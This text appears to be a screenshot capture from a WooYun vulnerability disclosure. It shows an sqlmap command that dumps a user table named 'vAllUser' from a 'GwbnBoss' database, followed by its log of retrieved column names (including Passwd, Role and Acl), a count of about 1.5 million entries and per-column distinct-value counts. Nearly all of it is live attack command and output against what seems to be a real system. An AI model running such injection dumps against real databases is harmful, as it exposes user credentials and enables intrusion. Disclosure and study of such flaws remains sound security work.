 sqlmap - sqlmap.py -r d:\1.txt -D GwbnBoss -T vAllUser --dump
[13:32:33] [WARNING] reflective value(s) found and filtering out
[13:32:33] [INFO] the SQL query used returns 11 entries
[13:32:33] [INFO] retrieved: Acl
[13:32:33] [INFO] retrieved: nvarchar
[13:32:34] [INFO] retrieved: Area
[13:32:34] [INFO] retrieved: nvarchar
[13:32:35] [INFO] retrieved: BmdName
[13:32:35] [INFO] retrieved: nvarchar
[13:32:36] [INFO] retrieved: FunctionName
[13:32:36] [INFO] retrieved: varchar
[13:32:36] [INFO] retrieved: OpName
[13:32:37] [INFO] retrieved: varchar
[13:32:37] [INFO] retrieved: Passwd
[13:32:37] [INFO] retrieved: nvarchar
[13:32:38] [INFO] retrieved: ProductName
[13:32:38] [INFO] retrieved: nvarchar
[13:32:38] [INFO] retrieved: Role
[13:32:39] [INFO] retrieved: nvarchar
[13:32:39] [INFO] retrieved: ServiceHall
[13:32:39] [INFO] retrieved: nvarchar
[13:32:39] [INFO] retrieved: SheQu
[13:32:40] [INFO] retrieved: nvarchar
[13:32:40] [INFO] retrieved: UserType
[13:32:40] [INFO] retrieved: nvarchar
[13:32:40] [INFO] fetching entries for table 'vAllUser' in database 'GwbnBoss'
[13:32:45] [INFO] retrieved: 1536973
[13:32:45] [INFO] fetching number of distinct values for column 'Acl'
[13:32:55] [INFO] retrieved: 31
[13:32:55] [INFO] fetching number of distinct values for column 'Area'
[13:33:00] [INFO] retrieved: 1
[13:33:00] [INFO] fetching number of distinct values for column 'Role'
[13:33:05] [INFO] retrieved: 11
[13:33:05] [INFO] fetching number of distinct values for column 'SheQu'
[13:33:09] [INFO] retrieved: 279
[13:33:09] [INFO] fetching number of distinct values for column 'OpName'
[13:33:13] [INFO] retrieved: 418
[13:33:13] [INFO] fetching number of distinct values for column 'Passwd'
[13:33:19] [INFO] retrieved: 317
[13:33:19] [INFO] fetching number of distinct values for column 'BmdName'
[13:33:26] [INFO] retrieved: 64
[13:33:26] [INFO] fetching number of distinct values for column 'UserType'
[13:33:31] [INFO] retrieved: 1
[13:33:31] [INFO] fetching number of distinct values for column 'ProductName'
[13:33:35] [INFO] retrieved: 279
[13:33:35] [INFO] fetching number of distinct values for column 'ServiceHall'
[13:33:41] [INFO] retrieved: 104
[13:33:41] [INFO] fetching number of distinct values for column 'FunctionName'
[13:33:47] [INFO] retrieved: 8616
www.wooyun.org
搜狗拼音输入法 半 :] no proper pivot column provided (with unique values). It wo